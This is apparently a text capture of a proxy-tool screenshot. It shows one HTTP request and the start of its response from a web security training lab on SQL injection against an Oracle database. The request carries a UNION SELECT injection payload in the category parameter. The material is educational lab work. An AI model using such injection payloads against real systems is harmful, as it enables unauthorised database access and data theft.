 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+'test','test'+FROM+dual-- HTTP/1.1
2 Host: ac131f581f10bdf6800661ad007900dc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac131f581f10bdf6800661ad007900dc.web-security-academy.net/
9 Cookie: session=Gbf9OBgUYvpE41KjEYYhsOEqGswp3BDh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8528
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15